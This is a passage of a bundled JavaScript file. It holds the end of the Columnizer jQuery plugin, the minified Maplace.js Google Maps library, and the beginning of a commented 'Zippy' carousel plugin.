                if(!$destroyable.contents().find(":first-child").hasClass(prefixTheClassName("dontend"))){
                    split($col, $destroyable, $col, targetHeight);
                }

                while($col.contents(":last").length && checkDontEndColumn($col.contents(":last").get(0))){
                    var $lastKid = $col.contents(":last");
                    $lastKid.remove();
                    $destroyable.prepend($lastKid);
                }

                var html = "";
                var div = document.createElement('DIV');
                while($destroyable[0].childNodes.length > 0){
                    var kid = $destroyable[0].childNodes[0];
                    if(kid.attributes){
                        for(var i=0;i<kid.attributes.length;i++){
                            if(kid.attributes[i].nodeName.indexOf("jQuery") === 0){
                                kid.removeAttribute(kid.attributes[i].nodeName);
                            }
                        }
                    }
                    div.innerHTML = "";
                    div.appendChild($destroyable[0].childNodes[0]);
                    html += div.innerHTML;
                }
                var overflow = $(options.overflow.id)[0];
                overflow.innerHTML = html;

            }else{
                $col.append($destroyable);
            }
            $inBox.data("columnizing", false);

            if(options.overflow && options.overflow.doneFunc){
                options.overflow.doneFunc();
            }

        }

        /**
         * returns true if the input dom node
         * should not end a column.
         * returns false otherwise
         */
        function checkDontEndColumn(dom){
            if(dom.nodeType == 3){
                // text node. ensure that the text
                // is not 100% whitespace
                if(/^\s+$/.test(dom.nodeValue)){
                        //
                        // ok, it's 100% whitespace,
                        // so we should return checkDontEndColumn
                        // of the inputs previousSibling
                        if(!dom.previousSibling) return false;
                    return checkDontEndColumn(dom.previousSibling);
                }
                return false;
            }
            if(dom.nodeType != 1) return false;
            if($(dom).hasClass(prefixTheClassName("dontend"))) return true;
            if(dom.childNodes.length === 0) return false;
            return checkDontEndColumn(dom.childNodes[dom.childNodes.length-1]);
        }

        function columnizeIt() {
            //reset adjustment var
            adjustment = 0;
            if(lastWidth == $inBox.width()) return;
            lastWidth = $inBox.width();

            var numCols = Math.round($inBox.width() / options.width);
            var optionWidth = options.width;
            var optionHeight = options.height;
            if(options.columns) numCols = options.columns;
            if(manualBreaks){
                numCols = $cache.find(prefixTheClassName("columnbreak", true)).length + 1;
                optionWidth = false;
            }

//          if ($inBox.data("columnized") && numCols == $inBox.children().length) {
//              return;
//          }
            if(numCols <= 1){
                return singleColumnizeIt();
            }
            if($inBox.data("columnizing")) return;
            $inBox.data("columnized", true);
            $inBox.data("columnizing", true);

            $inBox.empty();
            $inBox.append($("<div style='width:" + (Math.floor(100 / numCols))+ "%; float: " + options.columnFloat + ";'></div>")); //"
            $col = $inBox.children(":last");
            $col.append($cache.clone());
            maxHeight = $col.height();
            $inBox.empty();

            var targetHeight = maxHeight / numCols;
            var firstTime = true;
            var maxLoops = 3;
            var scrollHorizontally = false;
            if(options.overflow){
                maxLoops = 1;
                targetHeight = options.overflow.height;
            }else if(optionHeight && optionWidth){
                maxLoops = 1;
                targetHeight = optionHeight;
                scrollHorizontally = true;
            }

            //
            // We loop as we try and workout a good height to use. We know it initially as an average 
            // but if the last column is higher than the first ones (which can happen, depending on split
            // points) we need to raise 'adjustment'. We try this over a few iterations until we're 'solid'.
            //
            // also, lets hard code the max loops to 20. that's /a lot/ of loops for columnizer,
            // and should keep run aways in check. if somehow someone has content combined with
            // options that would cause an infinite loop, then this'll definitely stop it.
            for(var loopCount=0;loopCount<maxLoops && loopCount<20;loopCount++){
                $inBox.empty();
                var $destroyable, className, $col, $lastKid;
                try{
                    $destroyable = $cache.clone(true);
                }catch(e){
                    // jquery in ie6 can't clone with true
                    $destroyable = $cache.clone();
                }
                $destroyable.css("visibility", "hidden");
                // create the columns
                for (var i = 0; i < numCols; i++) {
                    /* create column */
                    className = (i === 0) ? prefixTheClassName("first") : "";
                    className += " " + prefixTheClassName("column");
                    className = (i == numCols - 1) ? (prefixTheClassName("last") + " " + className) : className;
                    $inBox.append($("<div class='" + className + "' style='width:" + (Math.floor(100 / numCols))+ "%; float: " + options.columnFloat + ";'></div>")); //"
                }

                // fill all but the last column (unless overflowing)
                i = 0;
                while(i < numCols - (options.overflow ? 0 : 1) || scrollHorizontally && $destroyable.contents().length){
                    if($inBox.children().length <= i){
                        // we ran out of columns, make another
                        $inBox.append($("<div class='" + className + "' style='width:" + (Math.floor(100 / numCols))+ "%; float: " + options.columnFloat + ";'></div>")); //"
                    }
                    $col = $inBox.children().eq(i);
                    if(scrollHorizontally){
                        $col.width(optionWidth + "px");
                    }
                    columnize($col, $destroyable, $col, targetHeight);
                    // make sure that the last item in the column isn't a "dontend"
                    split($col, $destroyable, $col, targetHeight);

                    while($col.contents(":last").length && checkDontEndColumn($col.contents(":last").get(0))){
                        $lastKid = $col.contents(":last");
                        $lastKid.remove();
                        $destroyable.prepend($lastKid);
                    }
                    i++;

                    //
                    // https://github.com/adamwulf/Columnizer-jQuery-Plugin/issues/47
                    //
                    // check for infinite loop.
                    //
                    // this could happen when a dontsplit or dontend item is taller than the column
                    // we're trying to build, and its never actually added to a column.
                    //
                    // this results in empty columns being added with the dontsplit item
                    // perpetually waiting to get put into a column. lets force the issue here
                    if($col.contents().length === 0 && $destroyable.contents().length){
                        //
                        // ok, we're building zero content columns. this'll happen forever
                        // since nothing can ever get taken out of destroyable.
                        //
                        // to fix, lets put 1 item from destroyable into the empty column
                        // before we iterate
                        $col.append($destroyable.contents(":first"));
                    }else if(i == numCols - (options.overflow ? 0 : 1) && !options.overflow){
                        //
                        // ok, we're about to exit the while loop because we're done with all
                        // columns except the last column.
                        //
                        // if $destroyable still has columnbreak nodes in it, then we need to keep
                        // looping and creating more columns.
                        if($destroyable.find(prefixTheClassName("columnbreak", true)).length){
                            numCols ++;
                        }
                    }
                }
                if(options.overflow && !scrollHorizontally){
                    var IE6 = false /*@cc_on || @_jscript_version < 5.7 @*/;
                    var IE7 = (document.all) && (navigator.appVersion.indexOf("MSIE 7.") != -1);
                    if(IE6 || IE7){
                        var html = "";
                        var div = document.createElement('DIV');
                        while($destroyable[0].childNodes.length > 0){
                            var kid = $destroyable[0].childNodes[0];
                            for(i=0;i<kid.attributes.length;i++){
                                if(kid.attributes[i].nodeName.indexOf("jQuery") === 0){
                                    kid.removeAttribute(kid.attributes[i].nodeName);
                                }
                            }
                            div.innerHTML = "";
                            div.appendChild($destroyable[0].childNodes[0]);
                            html += div.innerHTML;
                        }
                        var overflow = $(options.overflow.id)[0];
                        overflow.innerHTML = html;
                    }else{
                        $(options.overflow.id).empty().append($destroyable.contents().clone(true));
                    }
                }else if(!scrollHorizontally){
                    // the last column in the series
                    $col = $inBox.children().eq($inBox.children().length-1);
                    $destroyable.contents().each( function() {
                        $col.append( $(this) );
                    });
                    var afterH = $col.height();
                    var diff = afterH - targetHeight;
                    var totalH = 0;
                    var min = 10000000;
                    var max = 0;
                    var lastIsMax = false;
                    var numberOfColumnsThatDontEndInAColumnBreak = 0;
                    $inBox.children().each(function($inBox){ return function($item){
                        var $col = $inBox.children().eq($item);
                        var endsInBreak = $col.children(":last").find(prefixTheClassName("columnbreak", true)).length;
                        if(!endsInBreak){
                            var h = $col.height();
                            lastIsMax = false;
                            totalH += h;
                            if(h > max) {
                                max = h;
                                lastIsMax = true;
                            }
                            if(h < min) min = h;
                            numberOfColumnsThatDontEndInAColumnBreak++;
                        }
                    };
                }($inBox));

                    var avgH = totalH / numberOfColumnsThatDontEndInAColumnBreak;
                    if(totalH === 0){
                        //
                        // all columns end in a column break,
                        // so we're done here
                        loopCount = maxLoops;
                    }else if(options.lastNeverTallest && lastIsMax){
                        // the last column is the tallest
                        // so allow columns to be taller
                        // and retry
                        //
                        // hopefully this'll mean more content fits into
                        // earlier columns, so that the last column
                        // can be shorter than the rest
                        adjustment += 30;

                        targetHeight = targetHeight + 30;
                        if(loopCount == maxLoops-1) maxLoops++;
                    }else if(max - min > 30){
                        // too much variation, try again
                        targetHeight = avgH + 30;
                    }else if(Math.abs(avgH-targetHeight) > 20){
                        // too much variation, try again
                        targetHeight = avgH;
                    }else {
                        // solid, we're done
                        loopCount = maxLoops;
                    }
                }else{
                    // it's scrolling horizontally, fix the width/classes of the columns
                    $inBox.children().each(function(i){
                        $col = $inBox.children().eq(i);
                        $col.width(optionWidth + "px");
                        if(i === 0){
                            $col.addClass(prefixTheClassName("first"));
                        }else if(i==$inBox.children().length-1){
                            $col.addClass(prefixTheClassName("last"));
                        }else{
                            $col.removeClass(prefixTheClassName("first"));
                            $col.removeClass(prefixTheClassName("last"));
                        }
                    });
                    $inBox.width($inBox.children().length * optionWidth + "px");
                }
                $inBox.append($("<br style='clear:both;'>"));
            }
            $inBox.find(prefixTheClassName("column", true)).find(":first" + prefixTheClassName("removeiffirst", true)).remove();
            $inBox.find(prefixTheClassName("column", true)).find(':last' + prefixTheClassName("removeiflast", true)).remove();
            $inBox.data("columnizing", false);

            if(options.overflow){
                options.overflow.doneFunc();
            }
            options.doneFunc();
        }
    });
 };
})(jQuery);




/**
* Maplace.js
*
* Copyright (c) 2013 Daniele Moraschi
* Licensed under the MIT license
* For all details and documentation:
* http://maplacejs.com
*
* @version  0.2.7
* @preserve
*/
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.Maplace=b(a.jQuery)}(this,function(a){"use strict";function b(b){this.VERSION="0.2.7",this.loaded=!1,this.markers=[],this.circles=[],this.oMap=!1,this.view_all_key="all",this.infowindow=null,this.maxZIndex=0,this.ln=0,this.oMap=!1,this.oBounds=null,this.map_div=null,this.canvas_map=null,this.controls_wrapper=null,this.current_control=null,this.current_index=null,this.Polyline=null,this.Polygon=null,this.Fusion=null,this.directionsService=null,this.directionsDisplay=null,this.o={debug:!1,map_div:"#gmap",controls_div:"#controls",generate_controls:!0,controls_type:"dropdown",controls_cssclass:"",controls_title:"",controls_on_map:!0,controls_applycss:!0,controls_position:google.maps.ControlPosition.RIGHT_TOP,type:"marker",view_all:!0,view_all_text:"View All",pan_on_click:!0,start:0,locations:[],shared:{},map_options:{mapTypeId:google.maps.MapTypeId.ROADMAP},stroke_options:{strokeColor:"#0000FF",strokeOpacity:.8,strokeWeight:2,fillColor:"#0000FF",fillOpacity:.4},directions_options:{travelMode:google.maps.TravelMode.DRIVING,unitSystem:google.maps.UnitSystem.METRIC,optimizeWaypoints:!1,provideRouteAlternatives:!1,avoidHighways:!1,avoidTolls:!1},circle_options:{radius:100,visible:!0},styles:{},fusion_options:{},directions_panel:null,draggable:!1,editable:!1,show_infowindows:!0,show_markers:!0,infowindow_type:"bubble",listeners:{},beforeViewAll:function(){},afterViewAll:function(){},beforeShow:function(a,b,c){},afterShow:function(a,b,c){},afterCreateMarker:function(a,b,c){},beforeCloseInfowindow:function(a,b){},afterCloseInfowindow:function(a,b){},beforeOpenInfowindow:function(a,b,c){},afterOpenInfowindow:function(a,b,c){},afterRoute:function(a,b,c){},onPolylineClick:function(a){},onPolygonClick:function(a){},circleRadiusChanged:function(a,b,c){},circleCenterChanged:function(a,b,c){},drag:function(a,b,c){},dragEnd:function(a,b,c){},dragStart:function(a,b,c){}},this.AddControl("dropdown",c),this.AddControl("list",d),b&&"directions"===b.type&&(!b.show_markers&&(b.show_markers=!1),!b.show_infowindows&&(b.show_infowindows=!1)),a.extend(!0,this.o,b)}var c,d;return c={activateCurrent:function(a){this.html_element.find("select").val(a)},getHtml:function(){var b,c,d=this,e="";if(this.ln>1){for(e+='<select class="dropdown controls '+this.o.controls_cssclass+'">',this.ShowOnMenu(this.view_all_key)&&(e+='<option value="'+this.view_all_key+'">'+this.o.view_all_text+"</option>"),c=0;c<this.ln;c+=1)this.ShowOnMenu(c)&&(e+='<option value="'+(c+1)+'">'+(this.o.locations[c].title||"#"+(c+1))+"</option>");e+="</select>",e=a(e).bind("change",function(){d.ViewOnMap(this.value)})}return b=this.o.controls_title,this.o.controls_title&&(b=a('<div class="controls_title"></div>').css(this.o.controls_applycss?{fontWeight:"bold",fontSize:this.o.controls_on_map?"12px":"inherit",padding:"3px 10px 5px 0"}:{}).append(this.o.controls_title)),this.html_element=a('<div class="wrap_controls"></div>').append(b).append(e),this.html_element}},d={html_a:function(b,c,d){var e=this,f=c||b+1,g=d||this.o.locations[b].title,h=a('<a data-load="'+f+'" id="ullist_a_'+f+'" href="#'+f+'" title="'+g+'"><span>'+(g||"#"+(b+1))+"</span></a>");return h.css(this.o.controls_applycss?{color:"#666",display:"block",padding:"5px",fontSize:this.o.controls_on_map?"12px":"inherit",textDecoration:"none"}:{}),h.on("click",function(b){b.preventDefault();var c=a(this).attr("data-load");e.ViewOnMap(c)}),h},activateCurrent:function(a){this.html_element.find("li").removeClass("active"),this.html_element.find("#ullist_a_"+a).parent().addClass("active")},getHtml:function(){var b,c,e=a("<ul class='ullist controls "+this.o.controls_cssclass+"'></ul>").css(this.o.controls_applycss?{margin:0,padding:0,listStyleType:"none"}:{});for(this.ShowOnMenu(this.view_all_key)&&e.append(a("<li></li>").append(d.html_a.call(this,!1,this.view_all_key,this.o.view_all_text))),c=0;c<this.ln;c++)this.ShowOnMenu(c)&&e.append(a("<li></li>").append(d.html_a.call(this,c)));return b=this.o.controls_title,this.o.controls_title&&(b=a('<div class="controls_title"></div>').css(this.o.controls_applycss?{fontWeight:"bold",padding:"3px 10px 5px 0",fontSize:this.o.controls_on_map?"12px":"inherit"}:{}).append(this.o.controls_title)),this.html_element=a('<div class="wrap_controls"></div>').append(b).append(e),this.html_element}},b.prototype.controls={},b.prototype.create_objMap=function(){var b,c=this,d=0;for(b in this.o.styles)this.o.styles.hasOwnProperty(b)&&(0===d&&(this.o.map_options.mapTypeControlOptions={mapTypeIds:[google.maps.MapTypeId.ROADMAP]}),d++,this.o.map_options.mapTypeControlOptions.mapTypeIds.push("map_style_"+d));if(this.loaded)c.oMap.setOptions(this.o.map_options);else try{this.map_div.css({position:"relative",overflow:"hidden"}),this.canvas_map=a("<div>").addClass("canvas_map").css({width:"100%",height:"100%"}).appendTo(this.map_div),this.oMap=new google.maps.Map(this.canvas_map.get(0),this.o.map_options)}catch(e){this.debug("create_objMap::"+this.map_div.selector,e.toString())}d=0;for(b in this.o.styles)this.o.styles.hasOwnProperty(b)&&(d++,this.oMap.mapTypes.set("map_style_"+d,new google.maps.StyledMapType(this.o.styles[b],{name:b})),this.oMap.setMapTypeId("map_style_"+d))},b.prototype.add_markers_to_objMap=function(){var a,b,c=this.o.type||"marker";switch(c){case"marker":for(a=0;a<this.ln;a++)b=this.create_objPoint(a),this.create.marker.call(this,a,b);break;default:this.create[c].apply(this)}},b.prototype.create_objPoint=function(b){var c=a.extend({},this.o.locations[b]),d=void 0===c.visible?void 0:c.visible;return!c.type&&(c.type=this.o.type),c.map=this.oMap,c.position=new google.maps.LatLng(c.lat,c.lon),c.zIndex=void 0===c.zIndex?1e4:c.zIndex+100,c.visible=void 0===d?this.o.show_markers:d,this.o.maxZIndex=c.zIndex>this.maxZIndex?c.zIndex:this.maxZIndex,c.image&&(c.icon=new google.maps.MarkerImage(c.image,new google.maps.Size(c.image_w||32,c.image_h||32),new google.maps.Point(0,0),new google.maps.Point((c.image_w||32)/2,(c.image_h||32)/2))),c},b.prototype.create_objCircle=function(b){var c,d,e;return e=a.extend({},b),c=a.extend({},this.o.stroke_options),d=a.extend({},this.o.circle_options),a.extend(c,b.stroke_options||{}),a.extend(e,c),a.extend(d,b.circle_options||{}),a.extend(e,d),e.center=b.position,e.draggable=!1,e.zIndex=b.zIndex>0?b.zIndex-10:1,e},b.prototype.add_markerEv=function(a,b,c){var d=this;google.maps.event.addListener(c,"click",function(e){d.o.beforeShow(a,b,c),d.o.show_infowindows&&b.show_infowindow!==!1&&d.open_infowindow(a,c,e),d.o.pan_on_click&&b.pan_on_click!==!1&&(d.oMap.panTo(b.position),b.zoom&&d.oMap.setZoom(b.zoom)),d.current_control&&d.o.generate_controls&&d.current_control.activateCurrent&&d.current_control.activateCurrent.call(d,a+1),d.current_index=a,d.o.afterShow(a,b,c)}),b.draggable&&this.add_dragEv(a,b,c)},b.prototype.add_circleEv=function(a,b,c){var d=this;google.maps.event.addListener(c,"click",function(){d.ViewOnMap(a+1)}),google.maps.event.addListener(c,"center_changed",function(){d.o.circleCenterChanged(a,b,c)}),google.maps.event.addListener(c,"radius_changed",function(){d.o.circleRadiusChanged(a,b,c)}),b.draggable&&this.add_dragEv(a,b,c)},b.prototype.add_dragEv=function(a,b,c){var d=this;google.maps.event.addListener(c,"drag",function(e){var f,g;if(c.getPosition)f=c.getPosition();else{if(!c.getCenter)return;f=c.getCenter()}if(d.circles[a]&&d.circles[a].setCenter(f),d.Polyline?g="Polyline":d.Polygon&&(g="Polygon"),g){for(var h=d[g].getPath(),i=h.getArray(),j=[],k=0;k<i.length;++k)j[k]=a===k?new google.maps.LatLng(f.lat(),f.lng()):new google.maps.LatLng(i[k].lat(),i[k].lng());d[g].setPath(new google.maps.MVCArray(j)),d.add_polyEv(g)}d.o.drag(a,b,c)}),google.maps.event.addListener(c,"dragend",function(){d.o.dragEnd(a,b,c)}),google.maps.event.addListener(c,"dragstart",function(){d.o.dragStart(a,b,c)}),google.maps.event.addListener(c,"center_changed",function(){d.markers[a]&&c.getCenter&&d.markers[a].setPosition(c.getCenter()),d.o.drag(a,b,c)})},b.prototype.add_polyEv=function(a){var b=this;google.maps.event.addListener(this[a].getPath(),"set_at",function(c,d){var e=b[a].getPath().getAt(c),f=new google.maps.LatLng(e.lat(),e.lng());b.markers[c]&&b.markers[c].setPosition(f),b.circles[c]&&b.circles[c].setCenter(f),b.o["on"+a+"Changed"](c,d,b[a].getPath().getArray())})},b.prototype.create={marker:function(a,b,c){var d;return"circle"!==b.type||c||(d=this.create_objCircle(b),b.visible||(d.draggable=b.draggable),c=new google.maps.Circle(d),this.add_circleEv(a,d,c),this.circles[a]=c),b.type="marker",c=new google.maps.Marker(b),this.add_markerEv(a,b,c),this.oBounds.extend(b.position),this.markers[a]=c,this.o.afterCreateMarker(a,b,c),c},circle:function(){var a,b,c,d;for(a=0;a<this.ln;a++)b=this.create_objPoint(a),"circle"===b.type&&(c=this.create_objCircle(b),b.visible||(c.draggable=b.draggable),d=new google.maps.Circle(c),this.add_circleEv(a,c,d),this.circles[a]=d),b.type="marker",this.create.marker.call(this,a,b,d)},polyline:function(){var b,c,d=a.extend({},this.o.stroke_options);for(d.path=[],d.draggable=this.o.draggable,d.editable=this.o.editable,d.map=this.oMap,d.zIndex=this.o.maxZIndex+100,b=0;b<this.ln;b++)c=this.create_objPoint(b),this.create.marker.call(this,b,c),d.path.push(c.position);this.Polyline?this.Polyline.setOptions(d):this.Polyline=new google.maps.Polyline(d),this.add_polyEv("Polyline")},polygon:function(){var b,c,d=this,e=a.extend({},this.o.stroke_options);for(e.path=[],e.draggable=this.o.draggable,e.editable=this.o.editable,e.map=this.oMap,e.zIndex=this.o.maxZIndex+100,b=0;b<this.ln;b++)c=this.create_objPoint(b),this.create.marker.call(this,b,c),e.path.push(c.position);this.Polygon?this.Polygon.setOptions(e):this.Polygon=new google.maps.Polygon(e),google.maps.event.addListener(this.Polygon,"click",function(a){d.o.onPolygonClick(a)}),this.add_polyEv("Polygon")},fusion:function(){this.o.fusion_options.styles=[this.o.stroke_options],this.o.fusion_options.map=this.oMap,this.Fusion?this.Fusion.setOptions(this.o.fusion_options):this.Fusion=new google.maps.FusionTablesLayer(this.o.fusion_options)},directions:function(){var b,c,d,e,f,g=this,h=[],i=0;for(b=0;b<this.ln;b++)c=this.create_objPoint(b),0===b?e=c.position:b===this.ln-1?f=c.position:(d=this.o.locations[b].stopover===!0,h.push({location:c.position,stopover:d})),this.create.marker.call(this,b,c);this.o.directions_options.origin=e,this.o.directions_options.destination=f,this.o.directions_options.waypoints=h,this.directionsService||(this.directionsService=new google.maps.DirectionsService),this.directionsDisplay?this.directionsDisplay.setOptions({draggable:this.o.draggable}):this.directionsDisplay=new google.maps.DirectionsRenderer({draggable:this.o.draggable}),this.directionsDisplay.setMap(this.oMap),this.o.directions_panel&&(this.o.directions_panel=a(this.o.directions_panel),this.directionsDisplay.setPanel(this.o.directions_panel.get(0))),this.o.draggable&&google.maps.event.addListener(this.directionsDisplay,"directions_changed",function(){i=g.compute_distance(g.directionsDisplay.directions),g.o.afterRoute(i)}),this.directionsService.route(this.o.directions_options,function(a,b){b===google.maps.DirectionsStatus.OK&&(i=g.compute_distance(a),g.directionsDisplay.setDirections(a)),g.o.afterRoute(i,b,a)})}},b.prototype.compute_distance=function(a){var b,c=0,d=a.routes[0],e=d.legs.length;for(b=0;e>b;b++)c+=d.legs[b].distance.value;return c},b.prototype.type_to_open={bubble:function(a){this.infowindow=new google.maps.InfoWindow({content:a.html||""})}},b.prototype.open_infowindow=function(a,b,c){this.CloseInfoWindow();var d=this.o.locations[a],e=this.o.infowindow_type;d.html&&this.type_to_open[e]&&(this.o.beforeOpenInfowindow(a,d,b),this.type_to_open[e].call(this,d),this.infowindow.open(this.oMap,b),this.o.afterOpenInfowindow(a,d,b))},b.prototype.get_html_controls=function(){return this.controls[this.o.controls_type]&&this.controls[this.o.controls_type].getHtml?(this.current_control=this.controls[this.o.controls_type],this.current_control.getHtml.apply(this)):""},b.prototype.generate_controls=function(){if(!this.o.controls_on_map)return this.controls_wrapper.empty(),void this.controls_wrapper.append(this.get_html_controls());var b=a('<div class="on_gmap '+this.o.controls_type+' gmap_controls"></div>').css(this.o.controls_applycss?{margin:"5px"}:{}),c=a(this.get_html_controls()).css(this.o.controls_applycss?{background:"#fff",padding:"5px",border:"1px solid #eee",boxShadow:"rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px",maxHeight:this.map_div.find(".canvas_map").outerHeight()-80,minWidth:100,overflowY:"auto",overflowX:"hidden"}:{});b.append(c),this.oMap.controls[this.o.controls_position].push(b.get(0))},b.prototype.init_map=function(){var a=this;this.Polyline&&this.Polyline.setMap(null),this.Polygon&&this.Polygon.setMap(null),this.Fusion&&this.Fusion.setMap(null),this.directionsDisplay&&this.directionsDisplay.setMap(null);for(var b=this.markers.length-1;b>=0;b-=1)try{this.markers[b]&&this.markers[b].setMap(null)}catch(c){a.debug("init_map::markers::setMap",c.stack)}this.markers.length=0,this.markers=[];for(var d=this.circles.length-1;d>=0;d-=1)try{this.circles[d]&&this.circles[d].setMap(null)}catch(c){a.debug("init_map::circles::setMap",c.stack)}this.circles.length=0,this.circles=[],this.o.controls_on_map&&this.oMap.controls&&this.oMap.controls[this.o.controls_position].forEach(function(b,c){try{a.oMap.controls[this.o.controls_position].removeAt(c)}catch(d){a.debug("init_map::removeAt",d.stack)}}),this.oBounds=new google.maps.LatLngBounds},b.prototype.perform_load=function(){1===this.ln?(this.o.map_options.set_center?this.oMap.setCenter(new google.maps.LatLng(this.o.map_options.set_center[0],this.o.map_options.set_center[1])):(this.oMap.fitBounds(this.oBounds),this.ViewOnMap(1)),this.o.map_options.zoom&&this.oMap.setZoom(this.o.map_options.zoom)):0===this.ln?(this.o.map_options.set_center?this.oMap.setCenter(new google.maps.LatLng(this.o.map_options.set_center[0],this.o.map_options.set_center[1])):this.oMap.fitBounds(this.oBounds),this.oMap.setZoom(this.o.map_options.zoom||1)):(this.oMap.fitBounds(this.oBounds),"number"==typeof(this.o.start-0)&&this.o.start>0&&this.o.start<=this.ln?this.ViewOnMap(this.o.start):this.o.map_options.set_center?this.oMap.setCenter(new google.maps.LatLng(this.o.map_options.set_center[0],this.o.map_options.set_center[1])):this.ViewOnMap(this.view_all_key),this.o.map_options.zoom&&this.oMap.setZoom(this.o.map_options.zoom))},b.prototype.debug=function(a,b){return this.o.debug&&console.log(a,b),this},b.prototype.AddControl=function(a,b){return a&&b?(this.controls[a]=b,this):(self.debug("AddControl",'Missing "name" and "func" callback.'),!1)},b.prototype.CloseInfoWindow=function(){return this.infowindow&&(this.current_index||0===this.current_index)&&(this.o.beforeCloseInfowindow(this.current_index,this.o.locations[this.current_index]),this.infowindow.close(),this.infowindow=null,this.o.afterCloseInfowindow(this.current_index,this.o.locations[this.current_index])),this},b.prototype.ShowOnMenu=function(a){if(a===this.view_all_key&&this.o.view_all&&this.ln>1)return!0;if(a=parseInt(a,10),"number"==typeof(a-0)&&a>=0&&a<this.ln){var b=this.o.locations[a].on_menu!==!1;if(b)return!0}return!1},b.prototype.ViewOnMap=function(a){if(a===this.view_all_key)this.o.beforeViewAll(),this.current_index=a,this.o.locations.length>0&&this.o.generate_controls&&this.current_control&&this.current_control.activateCurrent&&this.current_control.activateCurrent.apply(this,[a]),this.oMap.fitBounds(this.oBounds),this.CloseInfoWindow(),this.o.afterViewAll();else if(a=parseInt(a,10),"number"==typeof(a-0)&&a>0&&a<=this.ln)try{google.maps.event.trigger(this.markers[a-1],"click")}catch(b){this.debug("ViewOnMap::trigger",b.stack)}return this},b.prototype.SetLocations=function(a,b){return this.o.locations=a,b&&this.Load(),this},b.prototype.AddLocations=function(b,c){var d=this;return a.isArray(b)&&a.each(b,function(a,b){d.o.locations.push(b)}),a.isPlainObject(b)&&this.o.locations.push(b),c&&this.Load(),this},b.prototype.AddLocation=function(b,c,d){return a.isPlainObject(b)&&this.o.locations.splice(c,0,b),d&&this.Load(),this},b.prototype.RemoveLocations=function(b,c){var d=this,e=0;return a.isArray(b)?a.each(b,function(a,b){b-e<d.ln&&d.o.locations.splice(b-e,1),e++}):b<this.ln&&this.o.locations.splice(b,1),c&&this.Load(),this},b.prototype.Loaded=function(){return this.loaded},b.prototype._init=function(){this.ln=this.o.locations.length;for(var b=0;b<this.ln;b++){var c=a.extend({},this.o.shared);this.o.locations[b]=a.extend(c,this.o.locations[b]),this.o.locations[b].html&&(this.o.locations[b].html=this.o.locations[b].html.replace("%index",b+1),this.o.locations[b].html=this.o.locations[b].html.replace("%title",this.o.locations[b].title||""))}return this.map_div=a(this.o.map_div),this.controls_wrapper=a(this.o.controls_div),this},b.prototype.Load=function(b){a.extend(!0,this.o,b),b&&b.locations&&(this.o.locations=b.locations),this._init(),this.o.visualRefresh===!1?google.maps.visualRefresh=!1:google.maps.visualRefresh=!0,this.init_map(),this.create_objMap(),this.add_markers_to_objMap(),this.ln>1&&this.o.generate_controls||this.o.force_generate_controls?(this.o.generate_controls=!0,this.generate_controls()):this.o.generate_controls=!1;var c=this;if(this.loaded)this.perform_load();else{google.maps.event.addListenerOnce(this.oMap,"idle",function(){c.perform_load()});for(var d in this.o.listeners)this.o.listeners.hasOwnProperty(d)&&google.maps.event.addListener(this.oMap,d,this.o.listeners[d])}return this.loaded=!0,this},b});
/*
 * We trigger the factory() function is different
 * ways to support modular JavaScript libraries. See
 * the 'Wrapping Up' section of the tutorial for
 * more information
 *
 */
;(function(factory){
  
  if (typeof define === 'function' && define.amd) {
      define(['jquery'], factory);
  } else if (typeof exports !== 'undefined') {
      module.exports = factory(require('jquery'));
  } else {
      factory(jQuery);
  }

})(function($){
  
  /*
     * We define Zippy as a variable of type ‘function’. 
   * Here, we use an anonymous function to ensure 
   * that the logic inside the function is executed immediately. 
     *
     */
  var Zippy = (function(element, settings){
    
    var instanceUid = 0;
    
    /*
     * The constructor function for Zippy
     *
     */
    function _Zippy(element, settings){
      this.defaults = {
        slideDuration: '3000',
        speed: 500,
        arrowRight: '.arrow-right',
        arrowLeft: '.arrow-left'
      };
      
      // We create a new property to hold our default settings after they
      // have been merged with user supplied settings
      this.settings = $.extend({},this,this.defaults,settings);
      
      // This object holds values that will change as the plugin operates
      this.initials = {
        currSlide : 0,
        $currSlide: null,
        totalSlides : false,
        csstransitions: false
      };
      
      // Attaches the properties of this.initials as direct properties of Zippy
      $.extend(this,this.initials);
      
      // Here we'll hold a reference to the DOM element passed in
      // by the $.each function when this plugin was instantiated
      this.$el = $(element);
      
      // Ensure that the value of 'this' always references Zippy
      this.changeSlide = $.proxy(this.changeSlide,this);
      
      // We'll call our initiator function to get things rolling!
      this.init();
      
      // A little bit of metadata about the instantiated object
      // This property will be incremented everytime a new Zippy carousel is created
         // It provides each carousel with a unique ID
      this.instanceUid = instanceUid++;
    }
    
    return _Zippy;
  
  })();
  
  /**
     * Called once per instance
     * Calls starter methods and associate the '.zippy-carousel' class
     * @params void
     * @returns void
     *
     */
   Zippy.prototype.init = function(){
    //Test to see if cssanimations are available
    this.csstransitionsTest();
    // Add a class so we can style our carousel
    this.$el.addClass('zippy-carousel');
    // Build out any DOM elements needed for the plugin to run
    // Eg, we'll create an indicator dot for every slide in the carousel
    this.build();
    // Eg. Let the user click next/prev arrows or indicator dots
    this.events();
    // Bind any events we'll need for the carousel to function
    this.activate();
    // Start the timer loop to control progression to the next slide
    this.initTimer();
  };
    
    /**
     * Appropriated out of Modernizr v2.8.3
     * Creates a new DOM element and tests existence of properties on it's
     * Style object to see if CSSTransitions are available
     * @params void
     * @returns void
     *
     */
    Zippy.prototype.csstransitionsTest = function(){
        var elem = document.createElement('modernizr');
        //A list of properties to test for
        var props = ["transition","WebkitTransition","MozTransition","OTransition","msTransition"];
        //Iterate through our new element's Style property to see if these properties exist
        for ( var i in props ) {
            var prop = props[i];
            var result = elem.style[prop] !== undefined ? prop : false;
            if (result){
                this.csstransitions = result;
                break;
            } 
        } 
    };
    
    /**
     * Add the CSSTransition duration to the DOM Object's Style property
     * We trigger this function just before we want the slides to animate
     * @params void
     * @returns void
     *
     */
    Zippy.prototype.addCSSDuration = function(){
        var _ = this;
        this.$el.find('.slide').each(function(){
            this.style[_.csstransitions+'Duration'] = _.settings.speed+'ms';
        });
    }
    
    /**
   * Remove the CSSTransition duration from the DOM Object's style property
   * We trigger this function just after the slides have animated
   * @params void
   * @returns void
   *
   */
    Zippy.prototype.removeCSSDuration = function(){
        var _ = this;
        this.$el.find('.slide').each(function(){
            this.style[_.csstransitions+'Duration'] = '';
        });
    }
    
    /**
     * Creates a list of indicators based on the amount of slides
     * @params void
     * @returns void
     *
     */ 
    Zippy.prototype.build = function(){
        var $indicators = this.$el.append('<ul class="indicators" >').find('.indicators');
